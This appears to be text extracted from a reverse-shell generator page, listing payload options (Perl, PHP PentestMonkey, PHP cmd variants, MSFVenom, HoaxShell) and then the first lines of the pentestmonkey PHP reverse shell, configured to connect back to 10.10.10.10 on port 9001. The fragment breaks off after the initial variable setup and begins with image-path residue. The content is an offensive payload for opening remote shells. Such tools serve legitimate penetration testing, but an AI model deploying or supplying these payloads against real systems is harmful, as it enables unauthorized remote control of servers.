 Reverse Bind MSFVenom HoaxShell
OS Linux Name Search... Show Advanced
Perl PentestMonkey
PHP PentestMonkey
PHP Ivan Sincek
PHP cmd
PHP cmd 2
PHP cmd small
PHP exec
PHP shell_exec
🚀 <?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments
stripped to slim it down. RE:
https://raw.githubusercontent.com/pentestmonkey/php-reverse-
shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.10.10';
$port = 9001;
$chunk_size = 1400;
$write_a = null;